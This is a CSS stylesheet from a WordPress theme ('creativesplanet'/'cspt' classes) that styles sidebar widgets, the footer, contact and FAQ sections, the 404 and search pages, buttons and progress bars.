.cspt-ihbox .vc_general.vc_btn3,
.creativesplanet-ele-service .vc_general.vc_btn3{
    background-color: transparent !important;
}
/* --------------------------------------
 * Widget Section
* ---------------------------------------*/
.site-content .widget .wp-block-latest-comments li,
.site-content .widget .wp-block-latest-posts li>a,
.widget.widget_meta ul li > a,
.widget.widget_recent_entries ul li,
.widget.widget_recent_comments ul li,
.widget.widget_archive ul li > a,
.widget.widget_categories ul li > a,
.widget.widget_nav_menu ul li > a,
.widget.widget_pages ul li > a {
   position: relative;
   padding-left: 20px;
}
.site-content .widget .wp-block-latest-comments li:before,
.site-content .widget .wp-block-latest-posts li>a:before,
.widget.widget_meta ul li > a:before,
.widget.widget_recent_entries ul li:before,
.widget.widget_recent_comments ul li:before,
.widget.widget_archive ul li a:before,
.widget.widget_categories ul li a:before,
.widget.widget_nav_menu ul li a:before,
.widget.widget_pages ul li a:before {
   position: absolute;
    content: '\e814';
    left: 0px;
    font-size: 16px;
    top: -4px;
    color: inherit;
    font-family: 'creativesplanet-base-icons';
}
.site-content .widget .wp-block-latest-comments li:before,
.widget.widget_recent_comments ul li:before {    
    content: '\f0e5';
    top: 0px;
    font-size: 13px;
}
.widget.widget_pages ul li a:before {
    content: '\e816';
    top: 0px;
    font-size: 13px;
}
.widget.widget_categories ul li a:before {
    content: '\f115';
    top: 0px;
    font-size: 13px;
}
.widget.widget_recent_entries ul li:before{
    top: 0px;
}
/*=== Meta box ===*/
.cspt-metabox .wpb_wrapper {
    background-color: #fff;
    box-shadow: 0 0px 40px rgba(183,196,226,.15);
    padding-bottom: 25px;
    padding: 40px 30px 10px 30px;
}
.cspt-metabox .widgettitle{
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 15px;
    display: inline-block;
}
.cspt-metabox .widget ul li{
    margin-bottom: 12px;
}
/*=== download  ===*/
.widget .download .item-download {
    margin-bottom: 15px;     
}
.widget .download .item-download a {
    display: block;
    padding: 0px 0;
    font-size: 16px;
    font-weight: 600;
    line-height: 25px;
    padding: 13px 15px;
    position: relative;
    background: #fff;
}
.widget .download .item-download i {
    font-size: 45px;
    padding-right: 12px;
    float: left;
    line-height: 47px;
}
.widget .download .item-download a span{
    color: #686868;
    font-size: 12px;
    letter-spacing: 1px;
    text-transform: uppercase;
    display: block;
    font-weight: 400;
}
.widget .download .item-download:last-child{
    border: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.creativesplanet-sidebar.widget-area input[type="text"], 
.creativesplanet-sidebar.widget-area input[type="email"], 
.creativesplanet-sidebar.widget-area input[type="password"], 
.creativesplanet-sidebar.widget-area input[type="tel"], 
.creativesplanet-sidebar.widget-area input[type="url"], 
.creativesplanet-sidebar.widget-area input[type="search"], 
.creativesplanet-sidebar.widget-area select, 
.creativesplanet-sidebar.widget-area textarea {
    background: #fff;
}
.creativesplanet-sidebar .cspt-consultation-form {
    display: block !important;
}
.creativesplanet-sidebar .cspt-consultation-form input[type="email"] {
    width: 195px;
}
.creativesplanet-sidebar .cspt-consultation-form h4 {
    font-size: 18px;
}
.creativesplanet-sidebar .cspt-consultation-form  {
    position: relative;
}
.creativesplanet-sidebar .cspt-consultation-form button[type=submit] {
    position: absolute;
    right: 0;
    padding: 0;
    border: none;
    outline: none;
    top: 80px;
    height: 56px;
    line-height: 58px;
    margin-top: -29px;
    color: #fff;
    font-size: 11px;
    z-index: 1;
    width: 100px;
}
/* --------------------------------------
 * Footer
* ---------------------------------------*/
.site-footer .widget {
    margin: 35px 0 20px;
}
.site-footer.cspt-bg-color-blackish:before{
    background-color: #191c21;
}
.site-footer .widget.nutrical_contact_widget:nth-child(2){
    margin-top: -10px;
}
/*=== Footer first widget bg ===*/
.site-footer .cspt-footer-widget,
.site-footer .cspt-footer-widget:first-child .widget > div{
    position: relative;
}
.site-footer .cspt-footer-widget:first-child .widget > div{
    z-index: 2
}
.cspt-footerlogo {
    margin-bottom: -5px;   
    max-height: 60px;
}
.site-footer .widget-title{
    font-size: 17px;
    line-height: 27px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    position: relative;
}
.site-footer .widget-title:after{
    content: "";
    width: 50px;
    height: 2px;
    bottom: -10px;
    left: 0;
    position: absolute;
    z-index: 1;
}
/*=== Footer Social ===*/
.cspt-footer-widget .cspt-social-links{
    margin-top: 00px;
    margin-left: 0;
}
.cspt-social-links li{
    margin-right: 8px;
    display: inline-block;
}
.cspt-social-links li a{
    position: relative;
    display: inline-block;
    text-align: center;
    color: #777;
    font-size: 20px; 
}
.cspt-social-links li a:hover{  
   color: #272727;
    transition: all 500ms ease;
}
/*=== Footer contact ===*/
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-line:before {
    position: absolute;
    content: '\e814';   
    font-size: 16px;  
    color: inherit;
    font-family: 'creativesplanet-base-icons';
    display: inline-block;
    position: absolute;
    left: 5px;
    color: rgba(255, 255, 255, 0.60);    
    top: 0;
}
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-address:before{
    content: '\e80e';   
}
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-phone:before{
    content: '\e833';   
}
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-email:before{
    content: '\f0e0';   
}
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-line, 
.footer-wrap .contact-info li {
    position: relative;
    padding: 0 0 0 35px !important;
    margin-bottom: 15px;
    font-size: 16px;
}
/*=== cspt-footer-text-area ===*/
.cspt-footer-text-area .cspt-footer-copyright-text-area{
	padding-top: 15px;
}
.cspt-footer-text-area .cspt-footer-text-inner{
	font-size: 15px;   
	padding-top: 25px;
	padding-bottom: 5px;    
}
.cspt-footer-widget-no .cspt-footer-text-area .cspt-footer-text-inner{
    border-top: none;
}
.cspt-footer-text-area .cspt-social-links {
    padding-top: 10px;
}
.cspt-footer-text-area .cspt-social-links{
	text-align: right;
    margin-bottom: 0;
    margin-left: 0;
    padding-left: 0;
}
.cspt-footer-text-area .cspt-social-links a{
    height: 40px;
    width: 40px;
    line-height: 40px;
    background-color: #fff;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    color: #fff;
    font-size: 15px;
}
.cspt-footer-text-area .cspt-social-links a:hover{
    color: #fff;
}
.cspt-footer-text-area .cspt-footer-social-area.col-md-4 .cspt-social-links,
.cspt-footer-text-area .cspt-footer-social-area.col-md-4{
    text-align: center;
}
/* --------------------------------------
 * Custom css ( Theme Special )
 * ---------------------------------------*/
.about-tagline{
    border:1px solid #f5f5f5;
    border-radius: 20px;
    padding: 8px 35px;
    font-weight: bold;
    display: inline-block;
    margin-bottom: 30px;
    padding-bottom: 5px;
}
.rotate-bg .cspt-ihbox-heading{
    position: relative;
}
.rotate-bg .cspt-ihbox-heading:before{
    position: absolute;
    content: "";
    width: 80%;
    height: 100px;
    left: 10%;
    top: 0;
    z-index: -1;
    background: #000; 
   transform: rotate(-5deg) skew(20deg);  
}
.cspt-addressbox{
    height: 220px;
    width: 220px;
    background-color: #fff;
    border: 20px solid #f2f3fe;
    text-align: center;
    border-radius: 50%;
    padding-top: 65px;
    -webkit-box-shadow: 0 13px 29px rgba(0,0,0,0.25);
    -moz-box-shadow: 0 13px 29px rgba(0,0,0,0.25);
    box-shadow: 0 13px 29px rgba(0,0,0,0.25);
    position: relative;
    margin: 0 auto;
    margin-top: 90px;
}
.cspt-addressbox:after{
    position: absolute;
    content: "\e80e";
    font-family: "creativesplanet-base-icons";
    font-size: 50px;
    line-height: 50px;
    bottom: 21px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.cspt-contact-map .col-md-6.cspt-extended-bg-col{
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
}
.cspt-contact-map .col-md-6{
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
}
.cspt-contact-box{
    background-color: #fff;
   box-shadow: 0 0px 40px rgba(183,196,226,.15);
    padding-bottom: 25px;
}
.cspt-contact-box.vc_column_container>.vc_column-inner{
    padding: 0
}
.cspt-contact-box .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading{
    padding: 30px 60px 30px 70px;
    border-bottom: 1px solid #eeeeee;
}
.cspt-contact-box .creativesplanet-box-title *{
    font-size: 18px;
    line-height: 28px;
    font-weight: 600;
    margin-bottom: 0px;
}
.cspt-contact-box  .cspt-static-box{
    padding: 0px 60px 0px 70px;
    margin-bottom: 30px;
}
/* --------------------------------------
 * Contact form
 * ---------------------------------------*/
.cspt-main-form .input-group{
    display: block;
    margin-bottom: 25px;
}
/*=== cspt-form-style-1 ===*/
.cspt-main-form.cspt-form-style-1 .input-group input[type="text"], 
.cspt-main-form.cspt-form-style-1 .input-group input[type="number"], 
.cspt-main-form.cspt-form-style-1 .input-group input[type="email"], 
.cspt-main-form.cspt-form-style-1 .input-group textarea{
    border: 0;   
    font-size: 14px;
    color: #888888;
    height: 60px;
    line-height: 60px;
}
.cspt-main-form.cspt-form-style-1 .input-group textarea{
    height: 230px;
    padding: 0px 15px;
}
.cspt-main-form.cspt-form-style-1 .input-group input[type="text"]::placeholder, 
.cspt-main-form.cspt-form-style-1 .input-group input[type="email"]::placeholder, 
.cspt-main-form.cspt-form-style-1 .input-group textarea::placeholder{
    color: rgba(7, 19, 35, 0.6);
    opacity: 1; 
}
.cspt-main-form.cspt-form-style-1 .input-group input[type="text"]:-ms-input-placeholder , 
.cspt-main-form.cspt-form-style-1 .input-group input[type="email"]:-ms-input-placeholder , 
.cspt-main-form.cspt-form-style-1 .input-group textarea:-ms-input-placeholder {
    color: rgba(7, 19, 35, 0.6);
}
.cspt-main-form.cspt-form-style-1 .input-group input[type="text"]::-ms-input-placeholder,
.cspt-main-form.cspt-form-style-1 .input-group input[type="email"]:-ms-input-placeholder,
.cspt-main-form.cspt-form-style-1 .input-group textarea:-ms-input-placeholder{
    color: rgba(7, 19, 35, 0.6);
}
.cspt-main-form.cspt-form-style-1 input[type=submit]{
    padding: 15px 40px;
    font-weight: 700;   
}
.cspt-main-form.cspt-form-style-1 input[type=submit]:hover{
	background-color: #272727;
}
.cspt-appoiment-box .wpb_wrapper {
    background: #fff;
    padding: 42px 30px 20px;
    border-radius: 4px;
}

/*=== cspt-form-style-2 ===*/

.cspt-form-style-2 .input-button input[type=submit]{
    font-size: 14px;
    line-height: 24px;
    font-weight: 600;
    border-radius: 2em;
}
/* --------------------------------------
 * Custom Accordion
 * ---------------------------------------*/
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title{
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;   
}
.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{
    border-color: #4868cf;
    background-color: #5472d2;
    border: none;
}
.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{
    border-color: #f0f0f0;
    background-color: #f8f8f8;
}
.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a {
    color: #fff;
}
.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a{
    color: #272727;
    padding: 20px 20px;
}
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-color-globalcolor .vc_tta-panel.vc_active .vc_tta-panel-title > a i{
    color: #fff;
}
/* --------------------------------------
 * Custom FAQ
 * ---------------------------------------*/
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel.vc_active .vc_tta-panel-title>a{
    color: #fff
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel.vc_active .vc_tta-panel-body{
    border: none;
    background-color: #fbfbfb;
    color: #272727;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel .vc_tta-panel-heading{
    background-color: #f1f1f1 !important;
    color: #272727;
    border: none;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel-title{
    font-size: 18px;
    line-height: 28px;    
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel-body{
    padding: 30px 55px 35px 40px;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-controls-icon-position-left.vc_tta-panel-title>a{
    padding-left: 55px;    
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .wpb_single_image{
    margin-bottom: 0;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel.vc_active .vc_tta-panel-heading{
    margin-bottom:  0 !important;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel .vc_tta-panel-heading:focus, 
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel .vc_tta-panel-heading:hover{
    background-color: transparent;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel .vc_tta-panel-heading {
    border-color: #edeaea;    
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel-title>a{
    padding: 17px 20px 17px 35px;
    color: #424d6c;  
}
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_general.cspt-faq .vc_tta-panel-title>a{   
   color: #272727;  
}
/* --------------------------------------
 * Custom FAQ Box
 * ---------------------------------------*/
.cspt-faq-ask-box{
    padding: 40px 90px 30px 90px;
    border-radius: 30px;  
    background: #545f80;
    background: -moz-linear-gradient(45deg, #545f80 14%, #ffa277 100%);
    background: -webkit-linear-gradient(45deg, #545f80 14%,#ffa277 100%);
    background: linear-gradient(45deg, #545f80 14%,#ffa277 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#545f80', endColorstr='#ffa277',GradientType=1 ); 
}
.cspt-faq-ask-box .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon{
    font-size: 6.85em!important;
}
/* --------------------------------------
 * error-404
 * ---------------------------------------*/
.error-404{
    margin: 0;
    width: 100%;
    padding: 170px 0px 160px 0px;   
   position: relative;
    text-align: center;
}
.cspt-parent-header-style-3 .error-404{
    padding: 180px 0px 220px 0px;   
}
.error-404 .error-message{
    color: #2c2c2c;
}
.error-404 .error-message{
    display: inline-block;
    font-size: 290px;
    line-height: 290px;
    font-weight: 900;
}
.error-404 .footer-message{
    font-size: 22px;
    line-height: 32px;   
    font-weight: 400;
    margin-top: 15px;
}
.error-404 .search-form{
    margin: 45px auto;
    max-width: 400px;
}
.error404 .wrap{
    width: 100%;
}
.error404 .search-form{
    position:  relative;
}
.error404 .search-form input[type="search"]{
    border-radius: 0px;
    height: 58px;
    line-height: 58px;   
    border: 2px solid #f2f3f4;
}
.error404 .search-form .search-submit:after{
    font-family: "creativesplanet-base-icons";
    content: '\e800';
    position: absolute;
    right: 18px;
    top: 0;
    opacity: 1;
    z-index: 1;
    color: #dbdbdb;
    font-size: 20px;
}
.error404 .search-form label{
    display: none;
}
.error404 .search-form button{
    position: absolute;
    right: 0;
    padding: 0;
    border: none;
    outline: none;
    background-color: transparent;
    top: 50%;
    height: 50px;
    line-height: 50px;
    margin-top: -25px;
    color: #ffffff;
    font-size: 16px;
    z-index: 1;
    width: 50px;
}
.error404 #primary{
    flex: none !important;
    max-width: none !important;
}
.error404 .cspt-header-style-2 .cspt-header-menu-area{
    border-bottom:  1px solid #f1f1f1;
}
.error404 a.ts-home-back{
    font-size: 17px;
    font-weight: 700;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    display: inline-block;
    margin-top: 15px;
    position: relative;
}
.error404 a.ts-home-back:after{
    font-family: "creativesplanet-base-icons";
    content: '\e810'; 
   margin-left: 15px;  
}
.error404  .cspt-title-bar-wrapper{
    display: none;
}
.error404 h2.page-title{
    font-size: 200px;
    line-height: 210px;
    color: #fff;
    font-weight: bold;
}
.error404 .site-content-contain{
    position: relative;
}
.error404 .site-content-contain:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: none !important;
}
/*=== search-no-results ===*/
.search-no-results #primary{
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
.search-no-results-content{
    padding: 200px 50px;
    text-align: center;
    margin-bottom: 100px;
}
.search-no-results-content p{   
   margin-bottom: 30px;
    display: inline-block;
    font-size: 20px;
    line-height: 30px;
    max-width: 480px;
}
/* --------------------------------------
 * Search Popup Area CSS
 * ---------------------------------------*/
.cspt-header-search-form-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999;
    background-color: rgba(0, 0, 0, 0.9);
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -o-transition: .4s;
    -ms-transition: .4s;
    transition: .4s;
    -webkit-transform: translate(0px, -100%) scale(0, 0);
    -moz-transform: translate(0px, -100%) scale(0, 0);
    -o-transform: translate(0px, -100%) scale(0, 0);
    -ms-transform: translate(0px, -100%) scale(0, 0);
    transform: translate(0px, -100%) scale(0, 0);
    opacity: 0;
}
.cspt-header-search-form-wrapper.open {
    -webkit-transform: translate(0px, 0px) scale(1, 1);
    -moz-transform: translate(0px, 0px) scale(1, 1);
    -o-transform: translate(0px, 0px) scale(1, 1);
    -ms-transform: translate(0px, 0px) scale(1, 1);
    transform: translate(0px, 0px) scale(1, 1);
    opacity: 1;
}
.cspt-header-search-form-wrapper .search-form{
    max-width: 1140px;
    margin: 0 auto;
    position: relative;
    text-align: center;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);    
}
.cspt-header-search-form-wrapper .search-form:after{
    font-family: "creativesplanet-base-icons";
    content: '\e800';
    position: absolute;
    right: 10px;
    top: 15px;
    color: #fff;
    font-size: 25px;
    line-height: normal;
}
.cspt-header-search-form-wrapper .search-form input[type="search"]{
    height: 65px;
    line-height: 65px;
    font-size: 28px;
    background-color: transparent;
    text-align: left;
    color: #fff;
    border: none;
    border-bottom: 3px solid #fff;
    padding-left: 0;
    border-radius: 0;
}
.cspt-header-search-form-wrapper .search-form input[type="search"]::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: rgba(255, 255, 255, 0.89);
    opacity: 1; /* Firefox */
}
.cspt-header-search-form-wrapper .search-form input[type="search"]:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: rgba(255, 255, 255, 0.89);
}
.cspt-header-search-form-wrapper .search-form input[type="search"]::-ms-input-placeholder { /* Microsoft Edge */
    color: rgba(255, 255, 255, 0.89);
}
.cspt-header-search-form-wrapper .search-form [type=submit]{
    position: absolute;
    height: 50px;
    width: 50px;
   right: 0;
    background-color: transparent;
    text-indent: -9999px;
}
.cspt-header-search-form-wrapper .cspt-search-close{
    position: absolute;
    top: 40px;
    right: 40px;
    border-color: #fff;
    color: #fff;
    opacity: 0.8;
    font-size: 30px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -o-transition: .4s;
    -ms-transition: .4s;
    transition: .4s;
    text-align: center;
    cursor: pointer;
}
.cspt-header-search-form-wrapper .cspt-search-close:hover{
    opacity: 1;
}
/* --------------------------------------
 * Custom button
 * ---------------------------------------*/
.vc_col-has-fill>.vc_column-inner, 
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, 
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, 
.vc_row-has-fill>.vc_column_container>.vc_column-inner {
    padding-top: 0;
}
.cspt-box-shadow{
	box-shadow: 0 0px 40px rgba(183,196,226,.15);	
}
.cspt-box-shadow .cspt-bg-color-white:before{
	border-radius: 8px;
}
.cspt-border-radiu-4 .vc_column-inner::before{
    border-radius: 4px;
}
/*=== Button section ===*/
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor{
	color: #fff;
    border: none;
    position: relative;    
}
input[type=submit]:hover
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor:not(.vc_btn3-style-outline):hover { 
   box-shadow: 0 0px 15px rgba(0,0,0,.15);
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}
 .rev-btn{
    -webkit-transition: all .6s !important;
    -moz-transition: all .6s !important;
 }
.rev-btn.cspt-gradient-right:after,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor:after{
    display: block;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 3px;
    -webkit-transition: all .6s;
    -moz-transition: all .6s;
    opacity: 0;
}
.rev-btn.cspt-gradient-right:hover:after,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor:hover:after{
    opacity: 1;
}
.rev-btn.cspt-gradient-right span,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor span{
    position: relative;
    z-index: 2;
}
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:before{
    display: block;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 3px;
}
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:after{
    display: block;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    opacity: 1;
    width: calc(100% - 4px);
    height: calc(100% - 4px);
    top: 2px;
    left: 2px;
    border-radius: 3px;
    background-color: #fff;
    z-index: 1;
    backface-visibility: hidden;
    -webkit-transition: all .6s;
    -moz-transition: all .6s;
}
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:hover:after{
    opacity: 0;
}
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:hover{
    color: #fff;
    box-shadow: 0 0px 15px rgba(0,0,0,.15);
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}
/*=== Button ( Nutrical Special ) ===*/
.cspt-search-results-right .cspt-read-more-link a{
    display: inline-block;
    position: relative;
    color: #272727; 
   font-size: 13px;
    line-height: 16px;
    padding-right: 0px;
    font-weight: 600;
    text-transform: uppercase;
}
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:before,
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
body .cspt-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:before,
body .cspt-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
.blog .cspt-blog-classic-inner .cspt-read-more-link a:before,
.blog .cspt-blog-classic-inner .cspt-read-more-link a:after,
a.cspt-link:before,
a.cspt-link:after,
.cspt-search-results-right .cspt-read-more-link a:before,
.cspt-search-results-right .cspt-read-more-link a:after,
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a:before,
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a:after,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:before,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:after{
    content: "";
    position: absolute;
    bottom: -3px;
    left: auto;
    right: 0;
    height: 2px;
    width: 0%;
    background-color: #eeeeee;
    transition: all 0.2s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
a.cspt-link:after,
.cspt-search-results-right .cspt-read-more-link a:after,
.cspt-blog-classic-inner .cspt-read-more-link a:after,
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a:after,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:after{
    background-color: #000;
}
body .cspt-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:before,
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:before,
a.cspt-link:before,
.blog .cspt-blog-classic-inner .cspt-read-more-link a:before,
.cspt-search-results-right .cspt-read-more-link a:before,
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a:before,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:before{
    width: 100%;
}
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:hover:after,
body .cspt-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:hover:after,
.cspt-blog-classic-inner .cspt-read-more-link a:hover:after,
a.cspt-link:hover:after,
.cspt-search-results-right .cspt-read-more-link a:hover:after,
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a:hover:after,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:hover:after{
    width: 100%;
    left: 0;
    right: auto;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-gradientcolor .vc_icon_element-icon:before{
	-webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    display: initial;
}
/*=== Vc Custom row bg ===*/
.cspt-shapebg.cspt-bg-color-light:not(.vc_column_container):before{
    background-color: #fafbfd;
    margin-top: 164px;
}
.cspt-shapebg .cspt-element-service-style-1 .cspt-service-ele:nth-child(2n) .cspt-service-style-1{
    margin-top: -50px;
}
/*=== Image side effect ===*/
.cspt-img-bg-effect-single .vc_single_image-wrapper,
.single-cspt-team-member .cspt-featured-wrapper,
.cspt-img-bg-effect .vc_single_image-wrapper{
    position: relative;
}
.cspt-img-bg-effect-single .vc_single_image-wrapper:after,
.cspt-img-bg-effect .vc_single_image-wrapper:after{
    content: "";
    left: -60px;
    background: #272727;
    position: absolute;
    top: 60px;
    width: 100%;
    height: 100%;
    z-index: -1;
}
.cspt-img-bg-effect-single .vc_single_image-wrapper:after{
    left: -40px;
    top: 40px;
}
.single-cspt-team-member .cspt-featured-wrapper:after{
    left: -30px;
    top: -30px;
}
.cspt-img-bg-effect .vc_single_image-wrapper:before{
    content: "";
    left: -1000%;
    background: #272727;
    position: absolute;
    top: 60px;
    width: 1000%;
    height: 100%;
    z-index: -1;
}
/*=== Row expand effect  ( Homepage Fact and digit element ) ===*/
.cspt-row-expand-right:after{
    content: "";
    right:  -1000%;
    background: #272727;
    position: absolute;
    top: 0px;
    width: 1000%;
    height: 100%;
    z-index: -1;
}
.cspt-row-expand-left .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading{
    position: relative;
}
.cspt-row-expand-left .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading:after{
    content: "";
    left:  -1000%;
    background: #272727;
    position: absolute;
    top: 0px;
    width: 1000%;
    height: 100%;
    z-index: -1;
}
/*=== vc_progress_bar ===*/
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar:first-child .vc_label{
    margin-top: 20px;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_label {
    padding: 0px;
    margin-top: 60px;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: #eff3f7;
}
.cspt-team-left-inner .vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar {
    background-color: #fff;
}
.cspt-bg-color-light .vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar{
    background-color: #1e2727277; 
}
.cspt-white-bar.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar{
	background-color: #fff    
}
.cspt-bg-color-secondarycolor .vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar{
    background-color: rgba(255, 255, 255, 0.32);
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar,
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_bar{
    border-radius:0;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar:after{
    background-color: #f7f9fa;
    content: "";
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .cspt-pbar-title,
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_label_units {
    position: relative;
    top: -30px;
    text-shadow: none;
    font-size: 15px;
    font-weight: 600;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_label_units{
    right: 0;
    position: absolute;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar {
    height: 7px;    
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_bar:after{
    content: '';
    position: absolute;
    width: 15px;
    height: 15px;
    border-radius: 50%;
    background: #fff;
    right: 0;
    top: -4px;
    border: 3px solid #272727;
}
.cspt-text-color-white .vc_progress_bar.vc_progress-bar-color-globalcolor .cspt-pbar-title,
.cspt-text-color-white .vc_progress_bar.vc_progress-bar-color-globalcolor .vc_label_units{
    color: #fff;
}
/* --------------------------------------
 * Static Box
 * ---------------------------------------*/
/*=== cspt-element-static_box-style-1 ===*/
.cspt-element-static_box-style-1 .cspt-staticbox-ele{
    margin-bottom: 30px;
}
.cspt-element-static_box-style-1 .cspt-static-box-inner{
    padding: 35px 30px 60px;
    margin-left: -30px;
    height: 100%;
    text-align: left;
    background-color: #f7f9fa;
    position: relative;
}
.cspt-element-static_box-style-1 .creativesplanet-box-title h4{
    font-size: 24px;
    line-height: 34px;
}
.cspt-element-static_box-style-1 a.cspt-more-bt {
    background-color: #86bb46;
    color: #fff;
    display: block;
    padding: 10px 15px;
    margin: 0 -30px;
    position: absolute;
    width: 100%;
    bottom: 0;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
}
